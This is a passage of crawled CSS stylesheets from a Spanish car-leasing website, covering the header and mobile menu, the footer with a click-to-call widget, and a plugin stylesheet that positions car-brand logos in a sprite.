    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

#hamburuesaMobil {
	width: 60px;
	height: 60px;
	padding-right: 10px;
	z-index: 9999;
}
.menu-btn {
  display: block;
  margin: 1rem 0;
  width: 25px;
  height: 25px;
  cursor: pointer;
  position: relative;
}
.menu-btn span {display:none;position: absolute;color:var(--neutro1); left: 100%; top: 5px;}
.menu-btn:before,
.menu-btn:after {
  background-color: var(--color1);
  content: '';
  display: block;
  height: 3px;
  transition: all 200ms ease-in-out;
  cursor: pointer;
}
.menu-btn:before {
  box-shadow: 0 10px 0 var(--color1);
  margin-bottom: 16px;
}
.menu-btn.open:before {
  box-shadow: 0 0 0 var(--color1);
  transform: translateY(10px) rotate(45deg);
  cursor:pointer;
}
.menu-btn.open:after{
  transform: translateY(-10px) rotate(-45deg);
  cursor:pointer;
}
.menu-btn.open span {display:block;}

.header-left,
.header-right {
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-basis: 33%;
    -ms-flex-preferred-size: 33%;
    flex-basis: 33%;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.header-right {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

a.logo {z-index: 9995;display: block;}
.logo_principal {
    height: 100%;
    z-index: 10;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    top: 0;
    -webkit-transition: top .2s ease-out,opacity .2s ease-out;
    -o-transition: top .2s ease-out,opacity .2s ease-out;
    transition: top .2s ease-out,opacity .2s ease-out;
}
.logo_isologo {
    position: absolute;
    top: 130px;
    left: 50%;
    -webkit-transform: translateX(-50%) translateZ(0);
    transform: translateX(-50%) translateZ(0);
    -webkit-transition: top .2s ease-out;
    -o-transition: top .2s ease-out;
    transition: top .2s ease-out;
    height: 100%;
}

.logo_isologo_menu img {
    max-height: 35px;
    min-height: 35px;
}

.logo_isologo_menu,
.logo_isologo.disable,
.logo_principal.disable {
	display: none;
}
.logo_isologo_menu.active {
	display: block;
}
.logo_principal img {width: 75%;margin:10px auto;}

.logo_isologo img {
	max-height: 60%;
    filter: grayscale(100%);
    min-height: 50px;
}

header.collapsed .logo_principal {
    position: relative;
    top: -100px;
    display: none;
}

header.collapsed .logo_isologo {
    top: 12.5px;
}

header.collapsed.color .logo_isologo img {
    filter: grayscale(0%);
}

nav {display:flex;justify-content:center;}

nav > ul {
	display:flex;
	justify-content: center;
	flex-wrap: wrap;
	align-items: center;
	list-style-type: none;
	padding-left: 0;
	padding-right: 40px;
}

nav > ul > li {
	margin: 0 10px;
	padding-bottom:0;
	border-bottom: unset;
}
/*nav > ul > li:after {
	content: '';
	position: relative;
    border-bottom: 1px solid white;
    width: 85%;
    margin: 0 auto;
}*/
nav > ul > li:before {
	display:none;
}

nav > ul > li.Marcas {
    padding-left: 10px;
    padding-right: 10px;
}

nav > ul > li > a {
	color:var(--neutro2);
	font-weight: 700;
	font-size: calc(var(--tamanio-base)*0.825rem);
}
nav > ul > li > a:hover{
	color:var(--color1);
}

nav > ul#menu_main > li.secundario {
	display: none;
}

nav > ul#menu_main > li > a {
	text-transform: uppercase;
}
nav > ul#menu_main > li.secundario.Titulo > a {
	pointer-events: none;
    cursor: default;
}
nav > ul#menu_main > li.secundario.Titulo.hidden > a {
	display: none;
}

nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex-wrap: wrap;
	padding-left: 0;
}
nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu > li {
	list-style-type: none;
	background-color: white;
	border-radius: 5px;
	text-align: center;
	margin: 5px 0;
	padding: 3px 5px 3px;
    pointer-events:none;
}

nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu > li.sinfondo {
	background-color: transparent;
}
nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu > li:before {
	content: unset;
    color: unset;
    font-size: unset;
    font-weight: unset;
    display: unset;
    width: unset;
    margin-left: unset;
}
nav > ul#menu_main > li.secundario.Titulo.Combustible > ul.sub-menu > li {
	width: 45%;
}
nav > ul#menu_main > li.secundario.Titulo.Tipos > ul.sub-menu > li {
	width: 30%;
}

nav.active>ul#menu_main>li.secundario.Marcas.Titulo.Tipos > ul.sub-menu > li {
	width: 11%;
	margin-left: 2px;
	margin-right: 2px;
}
nav.active>ul#menu_main>li.secundario.Marcas.Titulo.Tipos > ul.sub-menu > li.fullwidth {
	width: 100%;
}

nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu > li > a {
	color: black;
	display: block;
	width: 100%;
	cursor: pointer;	
	pointer-events: auto;
	z-index: 10;
}
nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu > li.sinfondo > a {
	color: white;
}

.contactosHeader {
	display:flex;
}

.contactosHeader a,
.contactosHeader span {
	color:var(--neutro2);
	font-weight: 700;
	font-size:calc(var(--tamanio-base)*1.2rem);
	margin:0 5px;
}

.telefonoCabecera {font-size:25px;}

.contactosHeader a:hover,
.contactosHeader span:hover {
	color:var(--color1);
}

header.collapsed a,
header.collapsed nav > ul > li > a,
header.collapsed nav > ul > li > span {
	color:var(--neutro2);
}

header.collapsed a:hover,
header.collapsed nav > ul > li > a:hover,
header.collapsed nav > ul > li > span:hover {
	color:var(--color1);
}

.telefonoCabecera svg {fill: black;}

.contactosHeader a.btn,
.contactosHeader span.btn {
    position: relative;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    cursor: pointer;
    display: inline-block;
    border: none;
    margin: 0 5px;
    padding: calc(var(--tamanio-base)*.8rem);
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    line-height: 1rem;
    -webkit-box-shadow: 0 4px 6px rgb(50 50 93 / 11%), 0 1px 3px rgb(0 0 0 / 8%);
    box-shadow: 0 4px 6px rgb(50 50 93 / 11%), 0 1px 3px rgb(0 0 0 / 8%);
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    background-color: white;
    font-size:calc(var(--tamanio-base)*.8rem);
    color: black;
}
.contactosHeader a.btn:hover,
.contactosHeader span.btn:hover {
	background-color: var(--color1);
	color:white;
}

header.collapsed.color a.btn,
header.collapsed.color span.btn {
	background-color: var(--color1);
	color:white;
}
header.collapsed.color a.btn:hover,
header.collapsed.color span.btn:hover {
	background-color: black;
}

.camuflaEnlace, .camuflaEnlaceBlank, .camuflaEnlaceBlankCompartir {padding:0 5px; cursor: pointer;}

article.page {margin-top:-16px; padding: 0 15px;}

.contactosHeader .xs-hidden {display:inline-block;}

.whatsappCabecera, .facebookCabecera, .instagramCabecera {
    min-height: 25px!important;
    width: auto!important;
    height: 25px!important;
}




@media (max-width: 1600px) {
	nav > ul {padding-right: 0px;}
}
@media (max-width: 1500px) {
	nav > ul > li {margin: 0 5px;}
}
@media (max-width: 1400px) {
	.logo_principal img {
	    min-width: unset;
	    max-width: 165px;
	}
}
@media (max-width: 1270px) {
	nav > ul > li > a {
	    font-size: calc(var(--tamanio-base)*0.7rem);
	}
}
@media (min-width: 1025px) {
	nav.active {
		display: flex;
	    padding-top: 65px;
	    padding-bottom:20px;
	    width: 100vw;
	    height: 100vh;
	    box-shadow: 0 2px 6px 0 rgb(146 145 145 / 36%);
	    border: solid 1px #c7c7c7;
	    background-color: rgba(0,0,0,.85);
	    position: absolute;
	    top: 0;
	    left: -8px;
	    z-index: 9990;
	}
	nav.active > ul {
		display: flex;
	    justify-content: flex-start;
	    flex-wrap: wrap;
	    align-items: center;
	    width: 98%;
	    margin: 0 auto;
	    border-bottom: none;
	    flex-direction: column;
	    padding-right: 0;
	    height: 100vw;
	}
	nav.active > ul > li {
	    width: 100%;
	    padding-left: 40px;
	    padding-right: 40px;
	    padding-top: 5px;
	    padding-bottom: 5px;
	    text-align: center;
	    margin: 0;
	}
	nav.active > ul > li > a {
	    color: var(--neutro1);
	    font-weight: 500;
	    font-size: calc(var(--tamanio-base)*1.2rem);
	}
	header.collapsed nav.active > ul > li > a, 
	header.collapsed nav.active > ul > li > span {
	    color: var(--neutro1);
	}
	nav.active > ul#menu_main > li.secundario {
	    display: inline-block;
	}
	nav.active > ul > li > a {
	    color: var(--neutro1);
	    font-weight: 700;
	    font-size: calc(var(--tamanio-base)*0.9rem);
	}
	nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu {
	    width: 530px;	    
    	margin: 0 auto;    	
    	padding-left: 0;
	}

	nav.active>ul>li>a {
	    font-size: calc(var(--tamanio-base)*1.2rem);
	}
}

@media (max-width: 1024px) {

	.logo_principal img {width: 75%;margin:0 auto;min-width: 110px;max-width: 150px;}

	.contactosHeader .xs-hidden {display:none;}
	/*esto es común a todos*/
	#hamburuesaMobil {
		padding-top:3px;
		display: block;
		width:25%;
	}

	#myCabecera {
		overflow: visible;
	}

	.logo_isologo {
    position: absolute;
    top: -130px;
}

/* The animation code */
@keyframes apertura {
  from {left: -100%;}
  to {left: -10%;}
}
@keyframes cierre {
  from {left: -10%;}
  to {left: -100%;}
}

	nav:not(.rank-math-breadcrumb) {
		display: none;
	    padding-top: 65px;
	    padding-bottom:20px;
	    width: 100vw;
	    height: 100vh;
	    box-shadow: unset;
	    border: unset;
	    background-color: rgba(0,0,0,.85);
	    position: absolute;
	    top: 0;
	    left: -100%;
  		animation-name: cierre;
	    z-index: 9990;
	}

	nav.active {
		display: flex;
	    left: -8px;
  		animation-name: apertura;
	}

	nav>ul {
	    display: flex;
	    justify-content: flex-start;
	    flex-wrap: wrap;
	    align-items: center;
	    width: 98%;
	    margin: 0 auto;
	    border-bottom: none;
	    flex-direction: column;
	    padding-right: 0;
	}
	nav>ul>li {
		width: 100%;
	    padding-left: 40px;
	    padding-right: 40px;
	    padding-top:5px;
	    padding-bottom:5px;
	    text-align: center;
	    margin: 0;
	}

	nav>ul>li.secundario {
	    pointer-events: none;
	}

	nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu {		
		justify-content: space-between;
		padding-top: 0;
	}
	
	nav > ul#menu_main > li.secundario.Titulo.Tipos > ul.sub-menu > li {
		width: 45%;
	}




	nav.active > ul > li > a {
	    color: var(--neutro1);
	    font-weight: 500;
	    font-size: calc(var(--tamanio-base)*0.9rem);
	}
	nav.active>ul#menu_main>li.secundario {
		display: inline-block;
	}



	header.collapsed a, 
	header.collapsed nav.active>ul>li>a, 
	header.collapsed nav.active>ul>li>span {
	    color: var(--neutro1);
	}
	
	.contactosHeader a.btn,
	.contactosHeader span.btn {
		margin: 0;
	    padding: calc(var(--tamanio-base)*.1rem);
	    font-size: calc(var(--tamanio-base)*.45rem);
	    max-width: 75%;
	}

	.header-left, .header-right {
	    height: 100%;
	    display: -webkit-box;
	    display: -webkit-flex;
	    display: -ms-flexbox;
	    display: flex;
	    -webkit-box-align: center;
	    -webkit-align-items: center;
	    -ms-flex-align: center;
	    align-items: center;
	    -webkit-flex-basis: unset;
	    -ms-flex-preferred-size: unset;
	    flex-basis: unset;
	    -webkit-box-flex: 1;
	    -webkit-flex-grow: 1;
	    -ms-flex-positive: 1;
	    flex-grow: 1;
		width:25%;
	}
	a.logo {width: 50%;}
	

	header.collapsed #hamburuesaMobil {
		position: absolute;
		left: 0;
	}

	nav.active>ul#menu_main>li.secundario.Marcas.Titulo.Tipos > ul.sub-menu > li {
		width: 16%;
		margin-left: 10px;
		margin-right: 10px;
	}

}
@media (min-width:769px) and (max-width:1024px){
	.cabecera.video {min-height: 50vh;}
}
@media (max-height: 680px) {
	nav.active {
	    height: calc(100vh - 39px);
	}
	nav>ul {
	    display: flex;
	    overflow-y: scroll;
	    height: auto;
	}
}



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/css/footer.css?ver=1.0
body_size: 965
content:
.preFooterAvisolegal small {
  display: block;
  padding: calc(var(--tamanio-base) * 1.5rem) 0 0;
  font-size: calc(var(--tamanio-base) * 0.8rem);
  color: var(--color1);
}

.preFooter {
  background-color: var(--color5);
  padding: calc(var(--tamanio-base) * 2.5rem) 0;
  margin-top: calc(var(--tamanio-base) * 2.5rem);
}

.preFooter .h4 {
  text-align: center;
  font-size: calc(var(--tamanio-base) * 1.5rem);
  font-size: calc(var(--tamanio-base) * 1.5rem);
}

.mediosPreFooter {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
}

@media screen and (max-width: 1200px) {
  .mediosPreFooter {
    width: 90%;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    box-sizing: border-box;
  }
}

.mediosPrensa {
  width: 33%;
  padding: 0 10%;
  margin: 10px 0;
}

.mediosPrensa img {
  max-width: 300px;
  max-height: 120px;
  width: 200px;
  margin: 0 auto;
}

.mediosPrensa img.veinteMinutos {
}

footer.totalRentingFooter {
  background-color: var(--color1);
  background-image: url("../img/footer.jpg");
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  min-height: 300px;
}

footer.totalRentingFooter .cabeceraFooter {
  padding: calc(var(--tamanio-base) * 1.5rem) 0;
  border-bottom: 1px solid white;
}

footer.totalRentingFooter .h4 {
  text-align: center;
  color: var(--neutro1);
  font-size: calc(var(--tamanio-base) * 1.5rem);
}

footer.totalRentingFooter .acciones {
  display: flex;
  align-items: center;
  max-width: 100%;
  flex-wrap: wrap;
  justify-content: center;
  row-gap: 20px;
}

footer.totalRentingFooter .rrss {
  width: 150px;
  display: flex;
  justify-content: center;
  align-items: center;
  align-content: center;
}

footer.totalRentingFooter .rrss span {
  padding-right: 20px;
}

footer.totalRentingFooter .rrss a {
  padding: 0 5px;
}

footer.totalRentingFooter .internacionales {
  display: flex;
  justify-content: center;
  align-items: center;
  align-content: center;
}

footer.totalRentingFooter .internacionales > a {
  margin-right: 20px;
}

footer.totalRentingFooter .internacionales > a > img {
  width: 125%;
  max-width: 125%;
}

footer.totalRentingFooter .botonesCTA .btnCta {
  font-size: calc(var(--tamanio-base) * 1rem);
}

footer.totalRentingFooter .menusFooter {
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
  align-items: flex-start;
  margin: calc(var(--tamanio-base) * 1.5rem);
}

footer.totalRentingFooter .menusFooter ul {
  color: var(--neutro1);
  list-style-type: none;
  font-size: calc(var(--tamanio-base) * 1rem);
  line-height: calc(var(--tamanio-base) * 1.3rem);
}

footer.totalRentingFooter .menusFooter ul li a {
  color: var(--neutro1);
}

footer.totalRentingFooter .copys p {
  padding: calc(var(--tamanio-base) * 1.5rem) 0;
  text-align: center;
  font-size: calc(var(--tamanio-base) * 0.85rem);
  line-height: calc(var(--tamanio-base) * 1.4rem);
  color: var(--neutro1);
  margin-bottom: 0;
}

footer.totalRentingFooter .copys p a {
  color: var(--neutro1);
}

footer.totalRentingFooter .copys p a:hover {
  text-decoration: underline;
}

footer.totalRentingFooter .menu li {
  list-style: none !important;
}

footer.totalRentingFooter .menu li:before {
  display: none;
}

#submenuMobil {
  display: none;
}

.clickToCall {
  width: 90px;
  position: fixed;
  top: 110px;
  right: 20px;
  z-index: 10;
}

.clickToCall > .netelip_c2c_containerCSS {
  border-radius: 8px;
}

.clickToCall
  > .netelip_c2c_containerCSS
  .netelip_c2c_header
  .netelip_c2c_botonCerrarCss {
  background-color: transparent !important;
}

.clickToCall
  > .netelip_c2c_containerCSS
  .netelip_c2c_header
  div.netelip_c2c_botonCerrarCss:first-of-type
  img {
}

.clickToCall
  > .netelip_c2c_containerCSS
  .netelip_c2c_header
  div.netelip_c2c_botonCerrarCss:last-of-type {
  display: none;
}

.clickToCall > .netelip_c2c_containerCSS .netelip_c2c_containerPrivacity {
  display: none;
}

.clickToCall > .netelip_c2c_containerCSS .netelip_c2c_barraCss_color {
  background-color: var(--color1) !important;
}

.clickToCall > .netelip_c2c_containerCSS form.netelip_c2c_fontType > div p {
  font-family: var(--tipo1);

  color: var(--color2);

  font-size: calc(var(--tamanio-base) * 1rem);
}

.clickToCall > .netelip_c2c_containerCSS form.netelip_c2c_fontType > div > a {
  display: none;
}

.clickToCall
  > .netelip_c2c_containerCSS
  form.netelip_c2c_fontType
  input.netelip_c2c_telephone,
.clickToCall
  > .netelip_c2c_containerCSS
  form.netelip_c2c_fontType
  input.netelip_c2c_name {
  width: 100%;

  max-width: 100%;

  height: 48px;

  border-radius: 7px;

  border: solid 1.5px var(--color4);

  background-color: #ffffff;

  padding: 14px 16px;

  margin-bottom: 15px;

  text-rendering: auto;

  color: var(--color2);

  font-size: calc(var(--tamanio-base) * 1rem);

  font-weight: 400;

  font-family: var(--tipo1);

  letter-spacing: normal;

  word-spacing: normal;

  text-transform: none;

  text-indent: 0px;

  text-shadow: none;

  display: inline-block;

  text-align: start;

  -webkit-writing-mode: horizontal-tb !important;

  -webkit-appearance: textfield;

  background-color: -internal-light-dark-color(white, black);

  -webkit-rtl-ordering: logical;
}

.clickToCall
  > .netelip_c2c_containerCSS
  form.netelip_c2c_fontType
  button.netelip_c2c_btnCall {
  display: block;

  width: 100%;

  border-radius: unset;

  box-shadow: unset;

  background: var(--neutro2);

  text-align: center;

  padding: 10px 30px;

  color: var(--neutro1);

  font-weight: 700;

  margin: 0 auto;
}

@media (max-width: 768px) {
  .mediosPrensa {
    padding: 0;
  }
}

@media (max-width: 680px) {
  footer.totalRentingFooter .acciones {
    max-width: 90%;
  }

  /*esto es común a todos*/

  .mediosPrensa {
    width: 45%;
  }

  footer.totalRentingFooter .menusFooter {
    flex-wrap: wrap;
  }

  footer.totalRentingFooter .menusFooter .col {
    width: 48%;
    margin-bottom: 15px;
  }

  footer.totalRentingFooter .menusFooter .col.footer1 {
    order: 1;
  }

  footer.totalRentingFooter .menusFooter .col.footer2 {
    order: 3;
  }

  footer.totalRentingFooter .menusFooter .col.footer3 {
    order: 4;
  }

  footer.totalRentingFooter .menusFooter .col.footer4 {
    order: 2;
  }

  footer.totalRentingFooter .acciones {
    justify-content: center;
    flex-wrap: wrap;
    margin: 0 auto;
  }

  footer.totalRentingFooter .botonesCTA a.btnCta {
    max-width: 75%;
    margin: 0 auto 15px;
  }

  footer.totalRentingFooter .rrss {
    width: 100%;
    justify-content: center;
    margin-top: 15px;
  }

  footer.totalRentingFooter .rrss.internacionales {
    margin-bottom: 25px;
  }

  footer.totalRentingFooter .rrss.internacionales a {
    padding: 0 15px;
  }

  footer {
    padding-bottom: 60px;
  }

  #submenuMobil {
    display: block;

    background: var(--color1);

    border: none;

    border-radius: 0px;

    font-weight: 600;

    font-size: 14px;

    padding: 0;

    text-align: center;

    box-sizing: border-box;

    position: fixed;

    bottom: 0;

    right: 0px;

    z-index: 9999;

    left: 0;

    margin-top: 0;

    color: #ffffff;
  }

  #submenuMobil .opciones {
    width: 100%;

    height: 40px;

    display: flex;

    justify-content: space-between;

    align-items: center;

    overflow: hidden;
  }

  #submenuMobil .opciones div.whatsapp {
    width: 50%;

    padding: 7px;

    box-sizing: border-box;
  }

  #submenuMobil .opciones div.llamanos a,
  #submenuMobil .opciones div.whatsapp a {
    display: block;
    width: 100%;
  }

  #submenuMobil .opciones div img {
    width: auto;
  }

  #submenuMobil .opciones div.whatsapp img {
    height: 25px;
    display: block;
    margin: 0 auto;
  }

  #submenuMobil .opciones div.llamanos {
    width: 50%;

    padding: 7px;

    box-sizing: border-box;

    border-left: 1px solid white;
  }

  #submenuMobil .opciones div.llamanos img {
    height: 25px;
    display: block;
    margin: 0 auto;
  }

  #submenuMobil .opciones div.escribenos {
    width: 50%;

    padding: 7px;

    box-sizing: border-box;

    border-left: 1px solid white;
  }

  #submenuMobil .opciones div.escribenos img {
    height: 25px;
    display: block;
    margin: 0 auto;
  }

  .clickToCall {
    width: 75px;
  }
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/css/style.css?ver=1.0
body_size: 13792
content:
/**************************************
Reglas globales
***************************************/

.neutro1 {
  color: var(--neutro1);
}

.neutro2 {
  color: var(--neutro2);
}

.botonCabecera {
  width: 60%;
  padding: 5px 10px;
  background-color: var(--color1);
  font-weight: 600;
  color:var(--neutro1);
  box-shadow: #000000 5px 5px 5px;
  font-size: calc(var(--tamanio-base) * 1.4rem);
  padding: 10px 15px;
  margin: 20px auto;
  display: block;
  max-width: 310px;
  text-transform: uppercase;
  text-align: center;
  border-radius: 10px;
}

.btn1 {
  background-color: var(--color1);
}

.btn2 {
  background-color: var(--color2);
}

.btn3 {
  background-color: var(--color3);
}

.btn4 {
  background-color: var(--color4);
}

.btn5 {
  background-color: var(--color5);
}

/*shortcode cabecera*/
.cabecera {
  min-height: 60vh;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  box-sizing: border-box;

  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;

  display: flex;
  justify-content: center;
  align-content: center;
  flex-direction: column;

  margin-bottom: unset;
}


/*.cabecera::before {
  background-image: url('https://totalrenting.es/wp-content/uploads/2024/12/2ii9.gif');
  content: "";
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-position: center;
  position: absolute;
  top: 0;
  left: 0;
  background-size: cover;
  opacity: 0.2;

}*/

.cabecera.centrado .contenidoCabecera,
.cabecera.izquierda .contenidoCabecera,
.cabecera.derecha .contenidoCabecera {
  text-align: left;
  display: block;
  margin: 0 auto;
  box-sizing: border-box;
  position: relative;
}


.cabecera.centrado .contenidoCabecera {
  text-align: center;
  width: 75%;
}

.cabecera.izquierda .contenidoCabecera {
  width: 40%;
  min-width: 480px;
  position: absolute;
  left: 0;
}

.cabecera.derecha .contenidoCabecera {
  width: 40%;
  min-width: 480px;
  position: absolute;
  right: 0;
}

.tituloCabecera {
  font-size: calc(var(--tamanio-base) * 2rem);
  position: relative;
  font-family: var(--tipo3);
  text-transform: uppercase;
  color: var(--neutro1);
}

.tituloCabecera:after {
  content: "";
  width: 2rem;
  max-width: 210px;
  height: 3px;
  margin: 10px auto;
  background-color: var(--color3);
  display: block;
}

.cabecera .textoCabecera,
.cabecera .p {
  font-size: calc(var(--tamanio-base) * 1rem);
  color: var(--neutro1);
}


.botonCabecera:hover {
  background-color: var(--color2);
}

/*shortcode cabecera home mayo 2021*/

.cabecera.video {
  min-height: 90vh;
}

.videoHome {
  position: absolute;
  width: 100%;
  top: 50px;
  left: 0;
  height: 96%;
  overflow: hidden;
}

#miVideo {
  position: relative;
  min-width: 100%;
}

.cabecera.video .contenidoCabecera {
  position: absolute;
  top: 0;
  z-index: 2;
  text-align: center;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  display: flex;
  justify-content: center;
  align-items: center;
}

/*shortcode marcas*/

.marcas {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  position: relative;
  margin: calc(var(--tamanio-base) * 3rem) auto;
  padding-left: 0;
  max-width: 90%;
}

.marcas .h2 {
  font-family: var(--tipo1);
  font-size: calc(var(--tamanio-base) * 1.7rem);
  width: 100%;
  text-align: center;
  margin-bottom: calc(var(--tamanio-base) * 2rem);
}

.marcas li:before {
  content: "";
}

.marcas .escudoCoche {
  box-sizing: border-box;
  padding: 0;
  width: calc(90px * 0.6);
  height: calc(90px * 0.6);
  display: inline-block;
  background-repeat: no-repeat;
  margin: 0 5px calc(var(--tamanio-base) * 1rem) 5px;
  background-image: url("../assets/img/marcas_90x90.png");
  background-size: calc(1210px * 0.6);
}

.marcas .escudoCoche a {
  display: inline-block;
  width: 100%;
  height: 100%;
}

.marcas .escudoCoche a span {
  display: block;
  width: 100%;
  height: 100%;
}

.marcas .escudoCoche:hover {
  filter: grayscale(0);
}

.marcas .escudoCoche.suzuki {
  background-position: calc(-10px * 0.6) calc(-10px * 0.6);
}

.marcas .escudoCoche.volkswagen {
  background-position: calc(-120px * 0.6) calc(-10px * 0.6);
}

.marcas .escudoCoche.toyota {
  background-position: calc(-230px * 0.6) calc(-10px * 0.6);
}

.marcas .escudoCoche.tesla {
  background-position: calc(-340px * 0.6) calc(-10px * 0.6);
}

.marcas .escudoCoche.subaru {
  background-position: calc(-450px * 0.6) calc(-10px * 0.6);
}

.marcas .escudoCoche.smart {
  background-position: calc(-560px * 0.6) calc(-10px * 0.6);
}

.marcas .escudoCoche.skoda {
  background-position: calc(-670px * 0.6) calc(-10px * 0.6);
}

.marcas .escudoCoche.seat {
  background-position: calc(-780px * 0.6) calc(-10px * 0.6);
}

.marcas .escudoCoche.renault {
  background-position: calc(-890px * 0.6) calc(-10px * 0.6);
}

.marcas .escudoCoche.porsche {
  background-position: calc(-1000px * 0.6) calc(-10px * 0.6);
}

.marcas .escudoCoche.peugeot {
  background-position: calc(-1110px * 0.6) calc(-10px * 0.6);
}

.marcas .escudoCoche.honda {
  background-position: calc(-10px * 0.6) calc(-120px * 0.6);
}

.marcas .escudoCoche.mini {
  background-position: calc(-120px * 0.6) calc(-120px * 0.6);
}

.marcas .escudoCoche.mercedes {
  background-position: calc(-230px * 0.6) calc(-120px * 0.6);
}

.marcas .escudoCoche.mazda {
  background-position: calc(-340px * 0.6) calc(-120px * 0.6);
}

.marcas .escudoCoche.maserati {
  background-position: calc(-450px * 0.6) calc(-120px * 0.6);
}

.marcas .escudoCoche.lexus {
  background-position: calc(-560px * 0.6) calc(-120px * 0.6);
}

.marcas .escudoCoche.land-rover {
  background-position: calc(-670px * 0.6) calc(-120px * 0.6);
}

.marcas .escudoCoche.kia {
  background-position: calc(-780px * 0.6) calc(-120px * 0.6);
}

.marcas .escudoCoche.jeep {
  background-position: calc(-890px * 0.6) calc(-120px * 0.6);
}

.marcas .escudoCoche.jaguar {
  background-position: calc(-1000px * 0.6) calc(-120px * 0.6);
}

.marcas .escudoCoche.hyundai {
  background-position: calc(-1110px * 0.6) calc(-120px * 0.6);
}

.marcas .escudoCoche.fiat {
  background-position: calc(-10px * 0.6) calc(-230px * 0.6);
}

.marcas .escudoCoche.ds {
  background-position: calc(-120px * 0.6) calc(-230px * 0.6);
}

.marcas .escudoCoche.citroen {
  background-position: calc(-230px * 0.6) calc(-230px * 0.6);
}

.marcas .escudoCoche.bmw {
  background-position: calc(-340px * 0.6) calc(-230px * 0.6);
}

.marcas .escudoCoche.alfa-romeo {
  background-position: calc(-450px * 0.6) calc(-230px * 0.6);
}

.marcas .escudoCoche.audi {
  background-position: calc(-560px * 0.6) calc(-230px * 0.6);
}

.marcas .escudoCoche.nissan {
  background-position: calc(-670px * 0.6) calc(-230px * 0.6);
}

.marcas .escudoCoche.volvo {
  background-position: calc(-780px * 0.6) calc(-230px * 0.6);
}

.marcas .escudoCoche.mitsubishi {
  background-position: calc(-890px * 0.6) calc(-230px * 0.6);
}

.marcas .escudoCoche.dacia {
  background-position: calc(-1000px * 0.6) calc(-230px * 0.6);
}

.marcas .escudoCoche.ssangyong {
  background-position: calc(-1110px * 0.6) calc(-230px * 0.6);
}

.marcas .escudoCoche.opel {
  background-position: calc(-10px * 0.6) calc(-340px * 0.6);
}

.marcas .escudoCoche.ford {
  background-position: calc(-120px * 0.6) calc(-340px * 0.6);
}

.marcas .escudoCoche.cupra {
  background-position: calc(-230px * 0.6) calc(-340px * 0.6);
}

.marcas .escudoCoche.lynkco {
  background-position: calc(-340px * 0.6) calc(-340px * 0.6);
}

.marcas .escudoCoche.lotus {
  background-position: calc(-450px * 0.6) calc(-340px * 0.6);
}

.marcas .escudoCoche.polestar {
  background-position: calc(-560px * 0.6) calc(-340px * 0.6);
}

.marcas .escudoCoche.maxus {
  background-position: calc(-670px * 0.6) calc(-340px * 0.6);
}

.marcas .escudoCoche.dfsk {
  background-position: calc(-780px * 0.6) calc(-340px * 0.6);
}

.marcas .escudoCoche.mg {
  background-position: calc(-890px * 0.6) calc(-340px * 0.6);
}

.marcas .escudoCoche.abarth {
  background-position: calc(-1000px * 0.6) calc(-340px * 0.6);
}

.marcas .escudoCoche.chevrolet {
  background-position: calc(-1110px * 0.6) calc(-340px * 0.6);
}

.marcas .escudoCoche img {
  display: block;
  margin: 0 auto;
  filter: grayscale(75%);
}

.marcas .escudoCoche img:hover {
  display: block;
  margin: 0 auto;
  filter: grayscale(0);
}

/*productos destacados*/
.productosDestacados {}

.productosDestacados h2 {
  font-size: calc(var(--tamanio-base) * 1.5rem);
  position: relative;
  font-family: var(--tipo1);
  text-align: center;
  margin: calc(var(--tamanio-base) * 1.5rem);
}

.productosDestacados p {}

/*bloque dos columnas*/
.bloqueDosColumnas {
  display: flex;
  justify-content: space-between;
  align-items: center;
  /* 	margin-top:calc(var(--tamanio-base)*3.2rem);
  margin-bottom:calc(var(--tamanio-base)*3.2rem); */
}

article h2,
article .h2 {
  margin-bottom: calc(var(--tamanio-base) * 1.75rem);
}

article h3,
article .h3 {
  margin-bottom: calc(var(--tamanio-base) * 1.5rem);
}

article h4,
article .h4 {
  margin-bottom: calc(var(--tamanio-base) * 1rem);
}

article h5,
article .h5 {
  margin-bottom: calc(var(--tamanio-base) * 1rem);
}

article h6,
article .h6 {
  margin-bottom: calc(var(--tamanio-base) * 1rem);
}

.bloqueDosColumnas.color {
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
